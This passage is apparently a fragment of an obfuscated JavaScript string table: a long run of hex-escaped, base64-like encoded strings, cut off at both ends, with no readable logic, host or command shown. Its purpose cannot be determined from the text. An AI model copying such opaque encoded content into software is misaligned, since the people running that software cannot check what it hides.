x73\x30\x6a\x44\x6f\x77\x3d\x3d','\x50\x73\x4b\x61\x77\x70\x42\x32\x4e\x41\x3d\x3d','\x4d\x7a\x66\x43\x6e\x4d\x4f\x48\x43\x41\x3d\x3d','\x77\x70\x76\x44\x75\x30\x33\x43\x6d\x45\x4d\x3d','\x77\x36\x68\x37\x4c\x41\x3d\x3d','\x5a\x41\x72\x44\x6c\x73\x4f\x62\x4b\x41\x3d\x3d','\x77\x72\x48\x44\x76\x6c\x48\x43\x6d\x58\x67\x3d','\x77\x6f\x48\x44\x6d\x4d\x4b\x65\x52\x56\x55\x3d','\x77\x6f\x7a\x44\x6f\x68\x54\x44\x6d\x67\x3d\x3d','\x77\x37\x7a\x44\x6d\x57\x48\x43\x6d\x4d\x4b\x48','\x77\x71\x37\x44\x68\x68\x50\x44\x72\x33\x55\x3d','\x42\x73\x4b\x67\x46\x63\x4b\x36\x77\x35\x55\x3d','\x52\x69\x58\x44\x72\x38\x4b\x31\x77\x71\x51\x3d','\x43\x73\x4b\x4a\x4c\x4d\x4b\x6f\x77\x36\x77\x3d','\x77\x34\x64\x52\x77\x37\x59\x4b\x49\x77\x3d\x3d','\x49\x7a\x44\x43\x67\x38\x4f\x59\x4c\x51\x3d\x3d','\x77\x37\x42\x57\x77\x35\x49\x68\x4d\x51\x3d\x3d','\x77\x37\x7a\x43\x6e\x52\x74\x41\x51\x41\x3d\x3d','\x77\x35\x49\x55\x77\x72\x59\x6d\x44\x51\x3d\x3d','\x77\x35\x56\x6e\x45\x4d\x4b\x47\x44\x77\x3d\x3d','\x66\x56\x76\x43\x69\x38\x4f\x42\x61\x41\x3d\x3d','\x77\x36\x6b\x72\x77\x6f\x45\x6d\x47\x77\x3d\x3d','\x64\x52\x54\x44\x69\x73\x4b\x4d\x77\x36\x30\x3d','\x77\x71\x39\x48\x51\x69\x5a\x53','\x77\x34\x63\x2f\x77\x71\x63\x67\x41\x41\x3d\x3d','\x77\x70\x39\x62\x77\x35\x38\x63\x59\x67\x3d\x3d','\x77\x72\x50\x43\x67\x52\x5a\x44\x77\x35\x48\x43\x67\x67\x3d\x3d','\x77\x35\x62\x44\x67\x67\x58\x43\x69\x4d\x4b\x67','\x77\x6f\x64\x6f\x77\x35\x45\x66','\x56\x54\x54\x44\x6d\x63\x4b\x37\x77\x36\x4d\x3d','\x77\x70\x42\x61\x77\x37\x4d\x54\x5a\x41\x3d\x3d','\x77\x36\x33\x44\x6d\x33\x66\x43\x6c\x38\x4b\x4a','\x53\x38\x4b\x47\x77\x37\x66\x43\x6e\x43\x63\x3d','\x47\x63\x4f\x4c\x61\x6a\x7a\x44\x6d\x77\x3d\x3d','\x77\x72\x76\x43\x69\x51\x7a\x43\x69\x51\x30\x3d','\x46\x73\x4f\x46\x53\x51\x6a\x44\x75\x77\x3d\x3d','\x56\x42\x76\x44\x75\x38\x4b\x6f\x77\x34\x38\x3d','\x77\x34\x63\x6e\x77\x71\x38\x75\x41\x51\x3d\x3d','\x46\x67\x62\x43\x6b\x4d\x4f\x50\x4c\x77\x3d\x3d','\x77\x70\x6b\x41\x77\x34\x67\x43\x77\x72\x38\x3d','\x62\x63\x4b\x4d\x77\x71\x2f\x44\x73\x63\x4f\x78','\x4d\x6a\x33\x43\x67\x63\x4b\x64\x43\x77\x3d\x3d','\x77\x6f\x51\x31\x77\x35\x6b\x47\x77\x70\x6b\x3d','\x77\x70\x66\x44\x67\x42\x6e\x44\x6a\x63\x4b\x33','\x5a\x58\x72\x43\x76\x4d\x4f\x44\x55\x67\x3d\x3d','\x77\x70\x48\x44\x6d\x30\x7a\x43\x67\x55\x49\x3d','\x58\x63\x4b\x7a\x77\x72\x6e\x44\x75\x4d\x4f\x54','\x55\x54\x44\x44\x6b\x73\x4f\x59\x45\x51\x3d\x3d','\x77\x72\x6c\x4c\x56\x69\x35\x5a','\x66\x38\x4b\x48\x77\x34\x7a\x43\x76\x44\x67\x3d','\x77\x37\x59\x43\x46\x4d\x4b\x74\x41\x38\x4f\x5a','\x66\x51\x68\x56\x41\x4d\x4f\x72\x4d\x4d\x4f\x75','\x46\x6c\x74\x68\x77\x34\x30\x3d','\x42\x67\x66\x43\x75\x63\x4f\x67\x49\x67\x3d\x3d','\x77\x35\x31\x4f\x77\x36\x6b\x55\x77\x36\x45\x3d','\x52\x4d\x4b\x77\x77\x37\x4c\x43\x6f\x6a\x49\x3d','\x77\x71\x48\x44\x6f\x63\x4b\x52\x51\x6b\x59\x3d','\x77\x6f\x7a\x44\x6f\x4d\x4b\x42\x66\x6e\x30\x3d','\x77\x35\x55\x67\x4b\x53\x4d\x6e','\x77\x37\x42\x43\x77\x36\x59\x51\x49\x67\x3d\x3d','\x77\x72\x7a\x44\x73\x78\x48\x44\x6a\x31\x63\x3d','\x77\x70\x54\x43\x6e\x43\x58\x43\x6f\x54\x73\x3d','\x77\x36\x5a\x77\x77\x37\x55\x3d','\x77\x72\x54\x44\x76\x6e\x48\x43\x75\x55\x55\x3d','\x41\x73\x4b\x70\x4b\x63\x4b\x52\x77\x36\x59\x3d','\x4f\x38\x4b\x32\x77\x72\x74\x5a\x77\x6f\x45\x3d','\x4f\x51\x50\x43\x6d\x4d\x4b\x48\x42\x77\x3d\x3d','\x50\x63\x4f\x38\x66\x52\x48\x44\x6e\x48\x35\x32\x77\x70\x51\x43\x42\x4d\x4f\x62\x77\x37\x31\x2f\x77\x37\x2f\x44\x74\x51\x67\x3d','\x77\x71\x54\x43\x6d\x6b\x4c\x44\x76\x69\x44\x44\x6d\x67\x72\x43\x69\x38\x4b\x70\x57\x51\x41\x75\x77\x34\x7a\x43\x6c\x73\x4b\x4a\x77\x71\x7a\x43\x68\x48\x70\x65\x77\x34\x72\x44\x68\x55\x66\x43\x6c\x63\x4b\x77\x77\x70\x31\x6b\x42\x4d\x4f\x6c\x48\x63\x4b\x4e\x77\x70\x7a\x44\x6a\x73\x4b\x62\x77\x6f\x39\x5a\x44\x63\x4f\x61\x48\x78\x45\x31\x77\x6f\x67\x37\x57\x4d\x4b\x38\x57\x45\x35\x74\x55\x52\x54\x44\x6e\x31\x4c\x44\x73\x63\x4f\x38\x77\x35\x48\x43\x71\x7a\x6a\x43\x6b\x6c\x33\x43\x69\x52\x7a\x44\x6f\x79\x59\x51\x77\x37\x41\x3d','\x66\x73\x4f\x73\x77\x37\x67\x62','\x77\x37\x34\x4c\x4f\x53\x45\x66','\x77\x34\x5a\x63\x77\x6f\x63\x4f\x77\x34\x59\x3d','\x77\x34\x7a\x43\x74\x31\x58\x44\x71\x38\x4b\x46','\x77\x36\x31\x6a\x4c\x38\x4b\x6e\x77\x36\x67\x3d','\x77\x34\x7a\x44\x6f\x52\x44\x43\x6a\x63\x4b\x2f','\x58\x4d\x4b\x2f\x77\x35\x35\x2f\x4a\x51\x3d\x3d','\x77\x70\x34\x2b\x49\x73\x4b\x4e\x44\x51\x3d\x3d','\x77\x37\x73\x77\x77\x70\x72\x44\x76\x4d\x4b\x42','\x77\x72\x4c\x44\x73\x51\x72\x44\x73\x38\x4b\x72','\x50\x4d\x4b\x4e\x4d\x4d\x4b\x39','\x77\x36\x68\x53\x48\x4d\x4b\x43\x77\x36\x45\x3d','\x77\x71\x62\x43\x74\x41\x31\x4c\x77\x36\x73\x3d','\x62\x51\x52\x56\x42\x41\x3d\x3d','\x56\x4d\x4b\x47\x77\x70\x37\x44\x75\x4d\x4f\x52','\x4d\x4d\x4f\x63\x57\x67\x76\x44\x73\x41\x3d\x3d','\x64\x79\x6a\x44\x6b\x63\x4b\x35\x77\x71\x34\x3d','\x4c\x38\x4b\x4a\x4d\x4d\x4b\x52\x77\x34\x55\x3d','\x4b\x44\x50\x43\x6e\x4d\x4f\x47\x48\x77\x3d\x3d','\x77\x70\x54\x44\x76\x46\x6a\x43\x74\x31\x59\x3d','\x54\x7a\x7a\x44\x69\x78\x4d\x47','\x51\x57\x6b\x66\x53\x4d\x4b\x52','\x49\x78\x44\x43\x76\x63\x4f\x6d\x43\x67\x3d\x3d','\x64\x51\x48\x44\x69\x38\x4b\x70\x77\x35\x63\x3d','\x77\x35\x34\x45\x77\x70\x51\x2f\x46\x51\x3d\x3d','\x45\x43\x76\x43\x6e\x4d\x4b\x53\x43\x77\x3d\x3d','\x77\x37\x42\x70\x77\x36\x49\x76\x77\x34\x59\x3d','\x77\x35\x76\x44\x69\x77\x72\x43\x73\x38\x4b\x41','\x77\x37\x74\x70\x50\x4d\x4b\x78\x77\x36\x59\x3d','\x66\x38\x4b\x52\x77\x70\x6a\x44\x6b\x4d\x4f\x74','\x77\x36\x76\x43\x6b\x57\x6e\x44\x67\x38\x4b\x65','\x77\x6f\x50\x44\x68\x77\x66\x44\x6e\x4d\x4b\x33','\x77\x6f\x4a\x34\x77\x36\x6f\x48\x77\x71\x67\x3d','\x66\x33\x7a\x43\x68\x38\x4f\x7a\x64\x63\x4f\x56\x77\x35\x41\x3d','\x77\x72\x52\x66\x77\x34\x4d\x54\x77\x70\x67\x3d','\x77\x6f\x58\x44\x75\x77\x44\x44\x6b\x38\x4b\x62','\x45\x6b\x35\x67\x77\x71\x62\x43\x73\x32\x52\x31\x54\x38\x4f\x62\x77\x36\x39\x6f','\x77\x6f\x37\x44\x75\x42\x6f\x3d','\x77\x6f\x33\x44\x71\x68\x30\x3d','\x4a\x73\x4b\x7a\x77\x72\x74\x6d\x77\x6f\x62\x44\x76\x77\x3d\x3d','\x77\x36\x72\x44\x6f\x6a\x30\x3d','\x77\x36\x49\x6d\x50\x4d\x4b\x63\x77\x34\x54\x44\x69\x48\x38\x3d','\x77\x34\x62\x44\x69\x79\x72\x43\x74\x63\x4b\x45','\x5a\x30\x45\x66\x62\x4d\x4b\x6d','\x4e\x63\x4f\x44\x52\x79\x62\x44\x72\x51\x3d\x3d','\x77\x70\x50\x43\x71\x52\x5a\x69\x77\x34\x34\x3d','\x50\x73\x4b\x6a\x42\x55\x58\x43\x73\x77\x3d\x3d','\x59\x73\x4b\x56\x77\x71\x6a\x44\x67\x38\x4f\x4f','\x77\x6f\x64\x65\x77\x35\x63\x43\x77\x72\x34\x3d','\x77\x6f\x67\x36\x4f\x38\x4b\x68\x44\x77\x3d\x3d','\x77\x37\x44\x43\x75\x67\x74\x45\x51\x51\x3d\x3d','\x4a\x4d\x4b\x34\x77\x6f\x5a\x71\x77\x72\x4d\x3d','\x77\x37\x62\x43\x69\x6d\x72\x44\x6a\x4d\x4b\x54','\x77\x70\x6e\x44\x70\x38\x4b\x63\x61\x6e\x49\x3d','\x62\x69\x6a\x44\x68\x77\x6f\x4c','\x52\x4d\x4b\x73\x77\x72\x66\x44\x68\x4d\x4f\x39','\x77\x37\x66\x44\x74\x7a\x4e\x5a\x48\x41\x3d\x3d','\x48\x73\x4f\x44\x77\x71\x50\x44\x76\x67\x73\x3d','\x4e\x38\x4f\x73\x66\x52\x58\x44\x6e\x48\x38\x3d','\x51\x53\x6c\x73\x41\x73\x4f\x6c','\x77\x72\x54\x44\x69\x77\x76\x44\x6d\x33\x77\x3d','\x77\x70\x62\x44\x68\x52\x7a\x44\x6e\x4d\x4b\x49','\x77\x37\x33\x44\x68\x44\x62\x43\x68\x4d\x4b\x53\x77\x71\x44\x43\x73\x51\x3d\x3d','\x52\x6d\x73\x6d\x54\x38\x4b\x52\x42\x6b\x63\x3d','\x4b\x6b\x56\x55\x77\x36\x5a\x51','\x77\x70\x54\x44\x6c\x48\x44\x43\x73\x6e\x54\x43\x6d\x41\x3d\x3d','\x77\x71\x31\x4e\x77\x35\x67\x35','\x77\x71\x50\x44\x6f\x41\x66\x44\x69\x4d\x4b\x75','\x4b\x42\x76\x43\x74\x4d\x4f\x44\x50\x58\x49\x3d','\x77\x6f\x35\x77\x59\x67\x6c\x57','\x77\x35\x50\x44\x74\x30\x4c\x44\x67\x38\x4f\x55\x52\x43\x77\x4c\x77\x37\x50\x44\x72\x44\x6e\x43\x68\x43\x38\x2f\x77\x6f\x4d\x70\x77\x36\x34\x3d','\x4b\x63\x4f\x68\x77\x70\x48\x44\x74\x78\x76\x44\x72\x38\x4b\x68\x77\x35\x37\x43\x6e\x51\x3d\x3d','\x77\x36\x48\x44\x69\x6a\x58\x43\x68\x63\x4b\x55\x77\x6f\x41\x3d','\x58\x43\x7a\x44\x6f\x63\x4b\x75\x77\x37\x59\x62\x77\x35\x46\x78','\x77\x72\x59\x70\x77\x35\x44\x44\x6a\x38\x4f\x69\x61\x38\x4f\x2b\x4a\x73\x4b\x32\x45\x52\x31\x51\x77\x36\x55\x3d','\x77\x36\x2f\x43\x71\x56\x54\x44\x6d\x4d\x4b\x73','\x77\x72\x56\x73\x5a\x68\x31\x33','\x46\x4d\x4f\x37\x77\x6f\x62\x44\x6f\x42\x59\x3d','\x77\x71\x44\x44\x6b\x4d\x4b\x50\x5a\x48\x6f\x3d','\x77\x34\x76\x43\x67\x54\x64\x44\x57\x77\x3d\x3d','\x77\x6f\x72\x43\x73\x54\x7a\x43\x67\x67\x77\x3d','\x54\x6b\x73\x5a\x64\x4d\x4b\x6d','\x4e\x32\x70\x44\x77\x71\x33\x43\x73\x77\x3d\x3d','\x66\x6a\x66\x44\x67\x7a\x51\x41\x77\x72\x48\x44\x73\x77\x3d\x3d','\x77\x36\x68\x6e\x4d\x63\x4b\x41\x77\x34\x62\x43\x69\x6d\x77\x3d','\x62\x63\x4f\x31\x77\x35\x59\x44\x42\x41\x3d\x3d','\x77\x72\x58\x44\x74\x51\x76\x44\x6b\x57\x49\x3d','\x77\x72\x76\x43\x67\x52\x70\x52\x77\x34\x49\x3d','\x77\x70\x2f\x44\x76\x38\x4b\x2b\x53\x51\x3d\x3d','\x77\x71\x33\x44\x71\x44\x55\x3d','\x77\x70\x51\x78\x77\x34\x34\x36\x77\x71\x34\x3d','\x77\x6f\x48\x44\x73\x78\x50\x44\x6d\x73\x4b\x53\x54\x48\x55\x59\x77\x71\x77\x3d','\x77\x36\x6f\x43\x4b\x69\x59\x3d','\x4c\x38\x4f\x37\x63\x68\x48\x44\x6a\x51\x3d\x3d','\x49\x44\x62\x43\x6f\x63\x4b\x61\x45\x41\x3d\x3d','\x77\x72\x4c\x44\x74\x7a\x35\x55\x77\x70\x38\x3d','\x51\x57\x30\x37\x58\x63\x4b\x63\x42\x6b\x63\x3d','\x63\x73\x4f\x36\x77\x37\x49\x4b\x46\x51\x44\x44\x73\x4d\x4b\x4e\x77\x70\x38\x3d','\x4a\x78\x48\x43\x74\x4d\x4f\x58\x4a\x6e\x5a\x42','\x77\x37\x56\x66\x77\x37\x4d\x6d\x45\x41\x3d\x3d','\x4c\x78\x4c\x43\x6d\x73\x4b\x46','\x77\x34\x55\x4a\x77\x71\x6f\x55\x47\x38\x4f\x43\x61\x41\x3d\x3d','\x4c\x52\x44\x43\x76\x4d\x4f\x4c','\x77\x70\x52\x79\x77\x34\x77\x45\x77\x70\x34\x7a\x77\x35\x73\x3d','\x77\x35\x50\x43\x6d\x44\x38\x3d','\x77\x36\x66\x44\x71\x44\x64\x6e\x46\x38\x4f\x49\x43\x67\x3d\x3d','\x77\x36\x35\x36\x4c\x63\x4b\x63\x77\x35\x73\x3d','\x61\x53\x72\x44\x6a\x43\x51\x4b','\x77\x71\x68\x4d\x77\x71\x4d\x36\x77\x34\x54\x44\x6f\x51\x3d\x3d','\x63\x78\x7a\x44\x67\x67\x67\x4a','\x59\x4d\x4b\x44\x77\x37\x44\x43\x6a\x67\x55\x3d','\x77\x37\x56\x50\x50\x63\x4b\x50\x4d\x67\x3d\x3d','\x43\x6a\x7a\x44\x72\x38\x4b\x5a\x77\x70\x30\x30\x56\x4d\x4f\x72\x77\x6f\x45\x4f\x63\x69\x63\x3d','\x77\x36\x6a\x44\x71\x41\x6a\x44\x6e\x47\x4e\x4a\x77\x72\x44\x43\x6c\x56\x55\x44\x77\x34\x45\x51\x77\x71\x35\x4d\x77\x35\x59\x6e\x63\x38\x4f\x58\x77\x6f\x41\x4e\x77\x35\x78\x5a','\x66\x63\x4b\x77\x77\x72\x42\x6e\x77\x70\x58\x44\x75\x73\x4f\x65\x77\x72\x42\x64\x4a\x67\x63\x49\x77\x6f\x44\x43\x6e\x30\x6c\x46\x5a\x63\x4f\x76\x77\x72\x2f\x44\x72\x6d\x37\x44\x6a\x46\x68\x61\x77\x36\x34\x3d','\x77\x6f\x4a\x7a\x47\x38\x4b\x6c\x4e\x38\x4b\x31\x4a\x73\x4b\x45','\x77\x37\x50\x44\x76\x52\x68\x32\x41\x51\x3d\x3d','\x77\x35\x5a\x52\x77\x37\x41\x4f\x77\x35\x51\x3d','\x77\x37\x4a\x57\x77\x37\x67\x77\x48\x41\x3d\x3d','\x47\x30\x54\x44\x6a\x73\x4f\x6a\x66\x51\x3d\x3d','\x77\x36\x73\x5a\x77\x6f\x62\x44\x75\x4d\x4b\x6d','\x41\x67\x7a\x43\x68\x4d\x4f\x43\x49\x67\x3d\x3d','\x77\x36\x6e\x44\x6d\x4d\x4f\x4d\x62\x33\x49\x3d','\x4a\x4d\x4b\x61\x77\x70\x4a\x47\x46\x41\x3d\x3d','\x77\x72\x70\x2b\x66\x53\x46\x6b','\x51\x6d\x4c\x43\x76\x63\x4f\x30\x57\x51\x3d\x3d','\x41\x6c\x31\x65\x77\x34\x5a\x72','\x77\x71\x2f\x44\x73\x78\x54\x44\x75\x38\x4b\x49','\x65\x63\x4f\x33\x77\x35\x6b\x6b\x4d\x51\x3d\x3d','\x77\x72\x62\x43\x6e\x6a\x76\x43\x70\x79\x4c\x44\x69\x73\x4f\x2b\x77\x37\x63\x3d','\x77\x70\x76\x44\x76\x51\x68\x6e\x77\x6f\x77\x3d','\x77\x6f\x35\x49\x77\x70\x77\x38\x77\x35\x30\x3d','\x51\x79\x68\x4d\x41\x63\x4f\x4a','\x58\x7a\x6a\x44\x72\x4d\x4b\x6c','\x42\x63\x4b\x4d\x77\x6f\x78\x36\x77\x72\x63\x3d','\x77\x37\x55\x43\x4b\x77\x73\x64\x4a\x6e\x68\x48','\x77\x37\x77\x63\x77\x70\x34\x39\x45\x77\x3d\x3d','\x66\x54\x37\x44\x68\x4d\x4b\x69\x77\x36\x30\x3d','\x77\x37\x77\x76\x77\x71\x34\x57\x4f\x67\x3d\x3d','\x58\x44\x44\x44\x6f\x63\x4b\x70','\x77\x36\x72\x44\x6a\x33\x33\x43\x71\x4d\x4b\x79','\x77\x70\x51\x69\x77\x35\x38\x39','\x77\x37\x7a\x44\x74\x6a\x42\x2b\x47\x67\x3d\x3d','\x77\x70\x66\x43\x6e\x41\x50\x43\x72\x41\x4d\x3d','\x77\x37\x74\x67\x44\x4d\x4b\x2f\x77\x34\x4d\x3d','\x4d\x6b\x54\x44\x6b\x63\x4f\x67\x56\x51\x3d\x3d','\x77\x36\x46\x50\x77\x36\x49\x37','\x77\x37\x51\x42\x77\x72\x4c\x44\x71\x38\x4b\x70','\x49\x73\x4b\x33\x4e\x6c\x58\x43\x6d\x31\x49\x74','\x77\x34\x4a\x6b\x77\x34\x30\x74\x77\x34\x49\x3d','\x41\x53\x33\x43\x6f\x73\x4f\x38\x4c\x67\x3d\x3d','\x46\x6c\x35\x71\x77\x35\x45\x3d','\x65\x41\x4c\x44\x69\x68\x38\x43','\x5a\x63\x4b\x2b\x77\x37\x52\x41','\x77\x6f\x31\x72\x5a\x44\x68\x56\x63\x4d\x4f\x6e\x77\x70\x4d\x5a\x77\x37\x37\x44\x6b\x58\x41\x7a\x77\x37\x51\x59\x77\x34\x45\x76','\x51\x4d\x4f\x54\x77\x35\x77\x70\x45\x41\x3d\x3d','\x45\x52\x33\x43\x72\x38\x4b\x7a\x4a\x77\x3d\x3d','\x48\x6d\x34\x38\x44\x73\x4b\x51\x42\x6b\x4e\x2f\x4e\x73\x4f\x6d\x77\x35\x39\x55\x77\x34\x58\x44\x71\x38\x4b\x68\x4a\x38\x4b\x70\x48\x32\x4d\x64\x52\x48\x6a\x43\x73\x7a\x6b\x6f\x77\x37\x38\x63\x5a\x31\x44\x44\x69\x4d\x4b\x39\x4d\x4d\x4b\x53\x77\x37\x76\x43\x6d\x47\x2f\x44\x71\x52\x7a\x44\x70\x4d\x4f\x55\x77\x34\x48\x44\x70\x67\x46\x6d\x51\x69\x44\x44\x75\x52\x70\x65','\x77\x35\x54\x43\x73\x63\x4b\x73\x54\x32\x41\x4f\x77\x34\x37\x44\x75\x73\x4b\x76','\x4b\x73\x4f\x54\x77\x34\x66\x43\x74\x44\x41\x69\x77\x6f\x62\x44\x6f\x54\x39\x6f\x77\x34\x51\x41\x4f\x30\x76\x44\x6e\x56\x70\x4d\x77\x72\x78\x52\x44\x63\x4f\x55\x77\x34\x46\x70\x77\x35\x70\x41\x4b\x4d\x4b\x46\x45\x4d\x4b\x6d\x77\x6f\x4e\x42','\x42\x6e\x62\x44\x76\x4d\x4b\x39\x77\x36\x4d\x63\x77\x6f\x41\x3d','\x54\x42\x68\x6c\x77\x6f\x73\x61\x63\x6a\x73\x77\x58\x41\x3d\x3d','\x77\x34\x72\x44\x76\x63\x4b\x78\x42\x6e\x63\x4f\x77\x34\x72\x43\x74\x4d\x4f\x2b\x77\x72\x35\x73\x47\x38\x4f\x36\x77\x6f\x35\x53\x59\x73\x4b\x6b\x77\x34\x4a\x44\x4d\x38\x4f\x44\x51\x6e\x59\x37\x77\x34\x4e\x77\x49\x4d\x4b\x36\x77\x71\x6b\x76\x77\x37\x2f\x44\x71\x30\x7a\x44\x6e\x77\x6e\x44\x72\x6b\x48\x43\x6f\x4d\x4b\x36\x44\x4d\x4b\x4c\x57\x6b\x54\x43\x6f\x30\x38\x63\x63\x4d\x4f\x5a\x77\x36\x4a\x2f\x5a\x4d\x4f\x55\x57\x77\x58\x44\x6d\x33\x2f\x43\x6b\x75\x61\x37\x6a\x4f\x65\x72\x70\x30\x45\x64\x61\x44\x6e\x44\x6a\x38\x4f\x4c\x77\x34\x6b\x54\x4b\x56\x38\x3d','\x77\x6f\x50\x43\x6d\x7a\x45\x43\x57\x38\x4b\x42\x63\x4d\x4b\x7a\x77\x72\x56\x72\x77\x37\x7a\x44\x72\x38\x4f\x5a\x62\x63\x4f\x6d\x77\x6f\x51\x67\x52\x48\x33\x43\x75\x38\x4b\x53\x41\x4d\x4b\x43\x4a\x63\x4f\x61\x54\x73\x4b\x38\x4e\x33\x4e\x52\x77\x70\x62\x44\x74\x45\x62\x44\x67\x54\x72\x44\x73\x4d\x4b\x45\x77\x72\x50\x44\x76\x73\x4f\x2b\x77\x36\x67\x36\x77\x71\x76\x43\x68\x4d\x4b\x61\x51\x43\x42\x47\x47\x6b\x62\x44\x71\x6c\x68\x6d\x54\x38\x4b\x55\x77\x71\x58\x44\x72\x73\x4b\x57\x4e\x57\x38\x45\x77\x72\x7a\x43\x6c\x4d\x4b\x32\x43\x69\x6c\x7a\x43\x38\x4b\x34\x77\x34\x4a\x61\x77\x72\x50\x6d\x6d\x35\x7a\x6d\x6c\x71\x44\x6f\x70\x72\x7a\x6e\x6e\x37\x7a\x6c\x76\x71\x6e\x6e\x69\x59\x6e\x6e\x6d\x34\x48\x6f\x72\x62\x6e\x6c\x76\x35\x64\x61\x77\x71\x48\x43\x76\x79\x50\x43\x6a\x33\x35\x72\x63\x52\x50\x44\x69\x45\x41\x3d','\x46\x44\x48\x44\x70\x73\x4b\x2b\x77\x37\x59\x64\x77\x34\x78\x32\x77\x37\x38\x32\x57\x51\x3d\x3d','\x77\x34\x55\x4a\x77\x71\x73\x4d\x48\x63\x4f\x4c','\x54\x77\x33\x44\x68\x41\x6f\x64','\x77\x71\x42\x4a\x77\x35\x67\x74\x77\x72\x51\x3d','\x77\x35\x50\x44\x6b\x79\x4e\x4f\x50\x51\x3d\x3d','\x77\x70\x4a\x63\x77\x34\x67\x4f\x77\x70\x49\x3d','\x77\x72\x48\x44\x6f\x32\x2f\x43\x6a\x47\x34\x3d','\x77\x34\x4e\x58\x77\x70\x6b\x63\x77\x34\x62\x44\x75\x67\x3d\x3d','\x53\x53\x62\x44\x6f\x38\x4f\x74\x43\x67\x3d\x3d','\x77\x34\x6e\x44\x76\x73\x4f\x4f\x51\x30\x56\x6a','\x77\x36\x33\x44\x74\x47\x48\x43\x6c\x73\x4b\x75','\x47\x4d\x4b\x66\x77\x71\x42\x49\x4e\x41\x3d\x3d','\x48\x4d\x4b\x39\x4f\x63\x4b\x38\x77\x36\x55\x3d','\x77\x70\x54\x44\x71\x67\x4c\x44\x6a\x4d\x4b\x48','\x77\x72\x72\x43\x76\x53\x70\x49\x77\x34\x45\x3d','\x51\x57\x30\x78\x53\x77\x3d\x3d','\x77\x34\x6b\x53\x77\x70\x72\x44\x74\x38\x4b\x70','\x77\x36\x5a\x37\x4f\x41\x3d\x3d','\x77\x34\x33\x44\x71\x63\x4f\x46\x51\x67\x3d\x3d','\x77\x34\x77\x54\x77\x71\x6b\x58\x41\x63\x4f\x63\x59\x51\x3d\x3d','\x77\x6f\x31\x76\x61\x69\x70\x4f','\x77\x34\x4a\x58\x77\x70\x6f\x32\x77\x34\x45\x3d','\x54\x44\x33\x44\x6e\x53\x4d\x66','\x77\x34\x4a\x68\x46\x73\x4b\x6d\x49\x67\x3d\x3d','\x59\x77\x66\x44\x75\x63\x4b\x33\x77\x6f\x6f\x3d','\x66\x4d\x4b\x6d\x77\x37\x7a\x43\x74\x78\x30\x3d','\x77\x34\x6c\x39\x77\x71\x41\x7a\x77\x34\x63\x3d','\x77\x34\x35\x49\x4e\x63\x4b\x37\x44\x51\x3d\x3d','\x77\x36\x48\x44\x67\x38\x4f\x57\x54\x48\x6b\x3d','\x4d\x68\x48\x43\x76\x73\x4f\x37\x50\x47\x68\x49','\x49\x69\x7a\x43\x71\x73\x4f\x76\x46\x77\x3d\x3d','\x77\x36\x73\x4d\x50\x42\x63\x66\x4a\x6d\x5a\x52','\x77\x35\x45\x33\x45\x53\x77\x54','\x77\x37\x4c\x44\x71\x44\x31\x4c\x43\x4d\x4f\x46\x48\x63\x4b\x67','\x77\x71\x74\x78\x77\x34\x63\x41\x66\x41\x3d\x3d','\x50\x73\x4b\x48\x4a\x38\x4b\x57\x77\x36\x33\x44\x6a\x73\x4b\x73\x43\x51\x3d\x3d','\x65\x32\x48\x43\x70\x73\x4f\x69\x58\x77\x3d\x3d','\x4d\x32\x4a\x78\x77\x70\x6e\x43\x69\x41\x3d\x3d','\x77\x36\x55\x6a\x77\x6f\x48\x44\x70\x63\x4b\x59','\x77\x37\x52\x37\x77\x37\x73\x71\x46\x41\x3d\x3d','\x77\x37\x39\x38\x77\x6f\x4d\x4a\x77\x37\x34\x3d','\x77\x72\x6b\x41\x41\x63\x4b\x38\x41\x73\x4f\x4e','\x77\x70\x51\x43\x77\x35\x59\x73\x77\x72\x38\x3d','\x57\x4d\x4b\x39\x77\x35\x44\x43\x71\x68\x30\x3d','\x4d\x73\x4b\x74\x77\x71\x39\x6d\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x63\x63\x4b\x70\x77\x72\x50\x44\x71\x73\x4f\x74\x59\x54\x72\x44\x76\x41\x6b\x48\x4f\x32\x49\x4e\x57\x41\x70\x6d\x77\x35\x76\x44\x76\x48\x4c\x44\x74\x79\x58\x43\x6e\x33\x30\x3d','\x77\x72\x39\x4b\x63\x47\x45\x3d','\x52\x73\x4b\x73\x77\x36\x4e\x35\x46\x77\x3d\x3d','\x56\x42\x66\x44\x6b\x63\x4b\x50\x77\x71\x4d\x3d','\x77\x70\x72\x44\x6c\x73\x4b\x51\x5a\x55\x49\x3d','\x61\x68\x62\x43\x74\x63\x4f\x4a\x4c\x47\x70\x46\x77\x34\x50\x44\x71\x38\x4b\x34\x77\x36\x52\x30\x77\x34\x54\x44\x76\x63\x4b\x4a\x4b\x38\x4f\x55\x52\x30\x7a\x44\x76\x67\x2f\x43\x67\x63\x4f\x54\x77\x37\x6e\x44\x6f\x67\x3d\x3d','\x77\x72\x4a\x49\x77\x34\x34\x2f','\x44\x51\x7a\x44\x72\x73\x4f\x39\x4b\x73\x4b\x4d\x42\x4d\x4b\x77\x77\x71\x5a\x45\x77\x34\x46\x71\x77\x6f\x6e\x44\x73\x38\x4f\x71\x49\x58\x4e\x55\x77\x71\x62\x44\x75\x63\x4f\x6e\x77\x6f\x6e\x44\x76\x78\x63\x3d','\x77\x35\x37\x43\x6c\x43\x78\x4c\x54\x73\x4b\x49','\x77\x6f\x67\x53\x77\x71\x55\x46\x57\x63\x4f\x43\x5a\x42\x35\x4c','\x77\x35\x62\x44\x6e\x48\x48\x43\x73\x58\x58\x43\x6e\x45\x66\x43\x6d\x63\x4f\x37\x46\x46\x35\x77\x77\x37\x37\x43\x6d\x63\x4f\x44\x77\x37\x76\x44\x67\x44\x59\x46\x77\x71\x76\x44\x68\x6e\x44\x43\x70\x63\x4b\x4a\x77\x34\x46\x7a\x55\x4d\x4f\x6b\x54\x63\x4b\x56\x77\x6f\x48\x43\x67\x73\x4f\x4e\x77\x35\x74\x69\x51\x73\x4f\x53\x49\x68\x63\x78\x77\x72\x38\x7a\x47\x38\x4b\x74','\x5a\x73\x4b\x45\x49\x73\x4b\x7a\x77\x37\x72\x44\x67\x38\x4b\x75\x44\x54\x63\x3d','\x77\x36\x4c\x43\x69\x45\x66\x44\x6f\x4d\x4b\x4d','\x63\x43\x48\x44\x68\x68\x30\x69','\x54\x31\x74\x31\x77\x6f\x6a\x43\x75\x44\x77\x2b\x54\x73\x4f\x49\x77\x36\x39\x32\x77\x70\x76\x43\x6b\x43\x56\x66\x77\x70\x6e\x43\x6e\x43\x46\x79\x77\x71\x50\x44\x76\x77\x3d\x3d','\x43\x53\x44\x43\x76\x4d\x4b\x46\x43\x77\x3d\x3d','\x77\x70\x2f\x44\x69